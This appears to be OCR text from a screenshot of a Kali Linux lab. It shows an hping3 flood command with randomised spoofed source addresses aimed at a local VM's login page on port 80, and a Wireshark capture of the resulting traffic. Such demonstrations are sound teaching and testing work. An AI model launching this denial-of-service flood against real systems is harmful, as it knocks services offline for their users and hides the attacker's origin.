 Ubuntu 64-bit
Kali-Linux-2021.3-vmwar...
Login - Sistema BCI - M...
root@kali: /home/kali
Capturing from eth0
11:14 AM
59%
Login - Sistema BCI - Mozilla Firefox
root@kali: /home/kali
File Actions Edit View Help
192.168.233.135
(root kali)-[/home/kali]
# hping3 --rand-source -d 500 192.168.233.135 -p 80 --
flood
HPING 192.168.233.135 (eth0 192.168.233.135): NO FLAGS a
re set, 40 headers + 500 data bytes
hping in flood mode, no replies will be shown
Iniciar Sesión
Email
Contraseña
Iniciar
Capturing from eth0
File Edit View Go Capture Analyze Statistics Telephony Wireless Tools Help
Apply a display filter ... <Ctrl-/>
No. Time Source Destination Protocol Length Info
1910… 13.655772073 241.15.43.245 192.168.233.135 TCP 554 621
1910… 13.655849983 52.74.195.76 192.168.233.135 TCP 554 621
1910… 13.655870335 94.16.254.125 192.168.233.135 TCP 554 621
1910… 13.655948343 23.254.130.50 192.168.233.135 TCP 554 621
1910… 13.655968735 239.189.7.136 192.168.233.135 TCP 554 621
1910… 13.656083400 189.72.58.88 192.168.233.135 TCP 554 621
Frame 1: 375 bytes on wire (3000 bits), 375 bytes captured (3000 bits) on interfa
Ethernet II, Src: VMware_53:9f:61 (00:0c:29:53:9f:61), Dst: VMware_e9:d0:19 (00:5
Internet Protocol Version 4, Src: 192.168.233.135, Dst: 54.85.8.63
Transmission Control Protocol, Src Port: 46188, Dst Port: 443, Seq: 1, Ack: 1, Le
Transport Layer Security
0000 00 50 56 e9 d0 19 00 0c 29 53 9f 61 08 00 45 00 ·PV····· )S·a··E·
0010 01 69 33 55 40 00 40 06 1d 76 c0 a8 e9 87 36 55 ·i3U@·@· ·v····6U
0020 08 3f b4 6c 01 bb 45 e0 32 07 3c 70 64 c1 50 18 ·?·l··E· 2·<pd·P·
0030 fa 1b 9c 03 00 00 17 03 03 01 3c 78 d7 0f 90 22 ········ ··<x···"
0040 1e ee 43 10 f2 d8 55 18 aa 3c 2b ce fd c8 4f b5 ··C···U· ·<+···O·
0050 d9 9d 6d 42 41 50 ba 63 ea 5a 51 13 90 58 31 14 ··mBAP·c ·ZQ··X1·
0060 8f aa c2 9d 02 82 62 41 60 d5 d4 e8 84 99 21 7c ······bA `·····!|
0070 b3 cf 9e 81 91 c6 fd 7f 23 6a 8c 66 0c c0 48 6c ········ #j·f··Hl